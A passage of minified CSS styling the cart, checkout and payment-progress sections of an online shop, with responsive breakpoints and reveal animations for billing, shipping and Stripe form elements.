.product-cart tbody tr td.product-qty ul,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty ul li,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul li,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul li,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul li{width:20px;height:20px;text-align:left}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty ul li:nth-of-type(1),[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(1),[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul li:nth-of-type(1),[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul li:nth-of-type(1){margin-bottom:2px}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty ul li:nth-of-type(2),[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(2),[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul li:nth-of-type(2),[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul li:nth-of-type(2){margin-top:2px}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty ul button,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul button,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul button,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul button{position:relative;width:20px;height:20px;background:none}[data-section=PageContent]#cart .product-cart tbody tr td.price,[data-section=PageContent]#caisse .product-cart tbody tr td.price,[data-section=PageContent]#panier .product-cart tbody tr td.price,[data-section=PageContent]#checkout .product-cart tbody tr td.price{text-align:center;color:#000;font-weight:700;font-size:20px}[data-section=PageContent]#cart .product-cart tbody tr td:last-of-type,[data-section=PageContent]#caisse .product-cart tbody tr td:last-of-type,[data-section=PageContent]#panier .product-cart tbody tr td:last-of-type,[data-section=PageContent]#checkout .product-cart tbody tr td:last-of-type{text-align:right}[data-section=PageContent]#cart .product-cart tbody tr td:last-of-type .btn-delete,[data-section=PageContent]#caisse .product-cart tbody tr td:last-of-type .btn-delete,[data-section=PageContent]#panier .product-cart tbody tr td:last-of-type .btn-delete,[data-section=PageContent]#checkout .product-cart tbody tr td:last-of-type .btn-delete{width:35px;height:35px;text-align:center;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background 250ms ease;-ms-transition:background 250ms ease;transition:background 250ms ease;color:#fff;font-size:16px}[data-section=PageContent]#cart .product-cart tbody tr td:last-of-type .btn-delete:hover,[data-section=PageContent]#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover,[data-section=PageContent]#panier .product-cart tbody tr td:last-of-type .btn-delete:hover,[data-section=PageContent]#checkout .product-cart tbody tr td:last-of-type .btn-delete:hover{background:#bc2828}@media screen and (max-width: 1440px){[data-section=PageContent]#cart .product-cart,[data-section=PageContent]#caisse .product-cart,[data-section=PageContent]#panier .product-cart,[data-section=PageContent]#checkout .product-cart{display:block}[data-section=PageContent]#cart .product-cart thead,[data-section=PageContent]#cart .product-cart tr,[data-section=PageContent]#cart .product-cart td,[data-section=PageContent]#cart .product-cart th,[data-section=PageContent]#cart .product-cart tbody,[data-section=PageContent]#caisse .product-cart thead,[data-section=PageContent]#caisse .product-cart tr,[data-section=PageContent]#caisse .product-cart td,[data-section=PageContent]#caisse .product-cart th,[data-section=PageContent]#caisse .product-cart tbody,[data-section=PageContent]#panier .product-cart thead,[data-section=PageContent]#panier .product-cart tr,[data-section=PageContent]#panier .product-cart td,[data-section=PageContent]#panier .product-cart th,[data-section=PageContent]#panier .product-cart tbody,[data-section=PageContent]#checkout .product-cart thead,[data-section=PageContent]#checkout .product-cart tr,[data-section=PageContent]#checkout .product-cart td,[data-section=PageContent]#checkout .product-cart th,[data-section=PageContent]#checkout .product-cart tbody{display:block}[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}[data-section=PageContent]#cart .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#caisse .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#panier .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#checkout .product-cart thead tr th:nth-of-type(2){text-align:right}[data-section=PageContent]#cart .product-cart tbody,[data-section=PageContent]#caisse .product-cart tbody,[data-section=PageContent]#panier .product-cart tbody,[data-section=PageContent]#checkout .product-cart tbody{width:100%}[data-section=PageContent]#cart .product-cart tbody tr,[data-section=PageContent]#caisse .product-cart tbody tr,[data-section=PageContent]#panier .product-cart tbody tr,[data-section=PageContent]#checkout .product-cart tbody tr{width:100%;position:relative;padding:20px 0;border-bottom:1px solid #f8f8f8;text-align:left}[data-section=PageContent]#cart .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#caisse .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#panier .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#checkout .product-cart tbody tr:not(:first-of-type) td{border-top:none}[data-section=PageContent]#cart .product-cart tbody tr td,[data-section=PageContent]#caisse .product-cart tbody tr td,[data-section=PageContent]#panier .product-cart tbody tr td,[data-section=PageContent]#checkout .product-cart tbody tr td{border:none;padding:5px 0;text-align:left;padding-left:150px;width:calc(100% - 150px - 50px)}[data-section=PageContent]#cart .product-cart tbody tr td li,[data-section=PageContent]#caisse .product-cart tbody tr td li,[data-section=PageContent]#panier .product-cart tbody tr td li,[data-section=PageContent]#checkout .product-cart tbody tr td li{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#caisse .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#panier .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#checkout .product-cart tbody tr td li:not(:last-of-type){margin-right:20px}[data-section=PageContent]#cart .product-cart tbody tr td.price-per-unit,[data-section=PageContent]#caisse .product-cart tbody tr td.price-per-unit,[data-section=PageContent]#panier .product-cart tbody tr td.price-per-unit,[data-section=PageContent]#checkout .product-cart tbody tr td.price-per-unit{display:none}[data-section=PageContent]#cart .product-cart tbody tr td.image,[data-section=PageContent]#caisse .product-cart tbody tr td.image,[data-section=PageContent]#panier .product-cart tbody tr td.image,[data-section=PageContent]#checkout .product-cart tbody tr td.image{padding:0;position:absolute;height:calc(100% - 50px);padding-left:0;width:100px}[data-section=PageContent]#cart .product-cart tbody tr td.image img,[data-section=PageContent]#caisse .product-cart tbody tr td.image img,[data-section=PageContent]#panier .product-cart tbody tr td.image img,[data-section=PageContent]#checkout .product-cart tbody tr td.image img{display:block;width:100%;max-height:none;max-width:none}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty{display:inline-block;vertical-align:middle;width:100px;margin-right:20px}[data-section=PageContent]#cart .product-cart tbody tr td.price,[data-section=PageContent]#caisse .product-cart tbody tr td.price,[data-section=PageContent]#panier .product-cart tbody tr td.price,[data-section=PageContent]#checkout .product-cart tbody tr td.price{padding-left:0;width:auto;text-align:left;display:inline-block;vertical-align:middle;font-size:16px;font-weight:bold}[data-section=PageContent]#cart .product-cart tbody tr td.delete-row,[data-section=PageContent]#caisse .product-cart tbody tr td.delete-row,[data-section=PageContent]#panier .product-cart tbody tr td.delete-row,[data-section=PageContent]#checkout .product-cart tbody tr td.delete-row{width:auto;padding-left:0;position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{font-size:24px}[data-section=PageContent]#cart .product-cart thead tr th:first-of-type,[data-section=PageContent]#caisse .product-cart thead tr th:first-of-type,[data-section=PageContent]#panier .product-cart thead tr th:first-of-type,[data-section=PageContent]#checkout .product-cart thead tr th:first-of-type{width:325px}[data-section=PageContent]#cart .product-cart thead tr th:last-of-type,[data-section=PageContent]#caisse .product-cart thead tr th:last-of-type,[data-section=PageContent]#panier .product-cart thead tr th:last-of-type,[data-section=PageContent]#checkout .product-cart thead tr th:last-of-type{width:calc(100% - 325px)}}@media screen and (max-width: 640px){[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{font-size:20px}[data-section=PageContent]#cart .product-cart thead tr th:first-of-type,[data-section=PageContent]#caisse .product-cart thead tr th:first-of-type,[data-section=PageContent]#panier .product-cart thead tr th:first-of-type,[data-section=PageContent]#checkout .product-cart thead tr th:first-of-type{width:275px}[data-section=PageContent]#cart .product-cart thead tr th:last-of-type,[data-section=PageContent]#caisse .product-cart thead tr th:last-of-type,[data-section=PageContent]#panier .product-cart thead tr th:last-of-type,[data-section=PageContent]#checkout .product-cart thead tr th:last-of-type{width:calc(100% - 275px)}}@media screen and (max-width: 500px){[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{width:100%}[data-section=PageContent]#cart .product-cart thead tr th:nth-of-type(1),[data-section=PageContent]#caisse .product-cart thead tr th:nth-of-type(1),[data-section=PageContent]#panier .product-cart thead tr th:nth-of-type(1),[data-section=PageContent]#checkout .product-cart thead tr th:nth-of-type(1){text-align:center;width:100%}[data-section=PageContent]#cart .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#caisse .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#panier .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#checkout .product-cart thead tr th:nth-of-type(2){text-align:center;font-size:24px;width:100%}[data-section=PageContent]#cart .product-cart tbody tr td,[data-section=PageContent]#caisse .product-cart tbody tr td,[data-section=PageContent]#panier .product-cart tbody tr td,[data-section=PageContent]#checkout .product-cart tbody tr td{padding-left:100px;width:calc(100% - 100px - 50px)}[data-section=PageContent]#cart .product-cart tbody tr td li,[data-section=PageContent]#caisse .product-cart tbody tr td li,[data-section=PageContent]#panier .product-cart tbody tr td li,[data-section=PageContent]#checkout .product-cart tbody tr td li{display:block}[data-section=PageContent]#cart .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#caisse .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#panier .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#checkout .product-cart tbody tr td li:not(:last-of-type){margin-right:0}[data-section=PageContent]#cart .product-cart tbody tr td.image,[data-section=PageContent]#caisse .product-cart tbody tr td.image,[data-section=PageContent]#panier .product-cart tbody tr td.image,[data-section=PageContent]#checkout .product-cart tbody tr td.image{padding-left:0;width:75px}}@media screen and (max-width: 400px){[data-section=PageContent]#cart .product-cart tbody tr td,[data-section=PageContent]#caisse .product-cart tbody tr td,[data-section=PageContent]#panier .product-cart tbody tr td,[data-section=PageContent]#checkout .product-cart tbody tr td{width:calc(100% - 70px - 50px);padding-left:70px}[data-section=PageContent]#cart .product-cart tbody tr td.image,[data-section=PageContent]#caisse .product-cart tbody tr td.image,[data-section=PageContent]#panier .product-cart tbody tr td.image,[data-section=PageContent]#checkout .product-cart tbody tr td.image{width:50px}[data-section=PageContent]#cart .product-cart tbody tr td.name ul li,[data-section=PageContent]#caisse .product-cart tbody tr td.name ul li,[data-section=PageContent]#panier .product-cart tbody tr td.name ul li,[data-section=PageContent]#checkout .product-cart tbody tr td.name ul li{font-size:14px}[data-section=PageContent]#cart .product-cart tbody tr td.name p:nth-of-type(2),[data-section=PageContent]#caisse .product-cart tbody tr td.name p:nth-of-type(2),[data-section=PageContent]#panier .product-cart tbody tr td.name p:nth-of-type(2),[data-section=PageContent]#checkout .product-cart tbody tr td.name p:nth-of-type(2){font-size:14px}[data-section=PageContent]#cart .product-cart tbody tr td.name p:first-of-type,[data-section=PageContent]#caisse .product-cart tbody tr td.name p:first-of-type,[data-section=PageContent]#panier .product-cart tbody tr td.name p:first-of-type,[data-section=PageContent]#checkout .product-cart tbody tr td.name p:first-of-type{font-size:16px}[data-section=PageContent]#cart .product-cart tbody tr td.price,[data-section=PageContent]#caisse .product-cart tbody tr td.price,[data-section=PageContent]#panier .product-cart tbody tr td.price,[data-section=PageContent]#checkout .product-cart tbody tr td.price{font-size:14px;font-weight:bold}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty{margin-right:0;width:75px}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty input,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty input,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty input,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty input{font-size:16px;padding:4px 7px;width:20px}}[data-section=PageContent]#cart .cart-controls,[data-section=PageContent]#caisse .cart-controls,[data-section=PageContent]#panier .cart-controls,[data-section=PageContent]#checkout .cart-controls{text-align:right;width:100%;margin-top:40px;-webkit-transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms;-ms-transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms;transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms}[data-section=PageContent]#cart .cart-controls button,[data-section=PageContent]#cart .cart-controls a,[data-section=PageContent]#caisse .cart-controls button,[data-section=PageContent]#caisse .cart-controls a,[data-section=PageContent]#panier .cart-controls button,[data-section=PageContent]#panier .cart-controls a,[data-section=PageContent]#checkout .cart-controls button,[data-section=PageContent]#checkout .cart-controls a{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .cart-wrapper,[data-section=PageContent]#caisse .cart-wrapper,[data-section=PageContent]#panier .cart-wrapper,[data-section=PageContent]#checkout .cart-wrapper{display:table;width:100%}[data-section=PageContent]#cart .cart-container[data-page=caisse] h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse] h2,[data-section=PageContent]#panier .cart-container[data-page=caisse] h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse] h2{font-weight:400;font-size:28px;text-transform:uppercase;padding-bottom:10px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress{position:relative;width:100%;margin:30px 0 75px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress::after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress::after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress::after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress::after{content:"";-webkit-transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease;-ms-transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease;transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:after{position:absolute;top:8.5px;left:85px;width:6px;height:6px;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:before{width:90px;display:inline-block;vertical-align:middle;border-bottom:1px solid #000;margin-right:40px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:middle;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a{position:relative;color:#000;font-size:20px;cursor:pointer;overflow:hidden;text-overflow:ellipsis}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a:before{position:absolute;top:100%;left:0;content:"";display:block;width:0;border-bottom:1px solid #000;-webkit-transition:width 250ms ease;-ms-transition:width 250ms ease;transition:width 250ms ease}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a.current,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a.current,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a.current,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a.current{cursor:pointer}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a.current:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a.current:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a.current:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a.current:before{width:100%}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin:0 20px;font-size:30px;-webkit-transition:margin 1200ms ease;-ms-transition:margin 1200ms ease;transition:margin 1200ms ease}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n),[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n),[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n),[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(2n),[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(2n),[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(2n),[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(2n){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n),[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n),[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n),[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .paiement-progress:before{opacity:0;width:40px}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .paiement-progress:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .paiement-progress:after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .paiement-progress:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .paiement-progress:after{opacity:0;left:35px}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .paiement-progress li,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .paiement-progress li,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .paiement-progress li,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .paiement-progress li{opacity:0;-webkit-transform:translate(-15px, 0);-ms-transform:translate(-15px, 0);transform:translate(-15px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .paiement-progress li:not(:last-of-type):after{margin:0 10px}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2:after,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3:after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2:after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3:after{width:0}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form{-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-wrapper,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-wrapper{opacity:0;-webkit-transform:translate(-10px, 0);-ms-transform:translate(-10px, 0);transform:translate(-10px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartBilling] form .input-checkbox,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .cart-controls,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart [data-section=CartShipping] form .input-checkbox{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .block-address p{opacity:0;-webkit-transform:translate(-10px, 0);-ms-transform:translate(-10px, 0);transform:translate(-10px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .product-cart{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header:after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart .stripe-paiement .stripe-form .stripe-header:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart 